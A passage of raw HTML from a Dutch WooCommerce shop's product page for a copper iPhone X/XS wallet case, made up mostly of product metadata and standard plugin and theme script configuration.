Copper","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper\/","description":"Tigra","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/85967-1.jpg","sku":"86581","offers":[{"@type":"Offer","price":"19.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"19.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066373205"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66833,"title":"Mobiparts%20Saffiano%20Wallet%20Case%20Apple%20iPhone%20X%2FXS%20Copper%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/85967-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66833,"title":"Mobiparts%20Saffiano%20Wallet%20Case%20Apple%20iPhone%20X%2FXS%20Copper%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/85967-1.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" 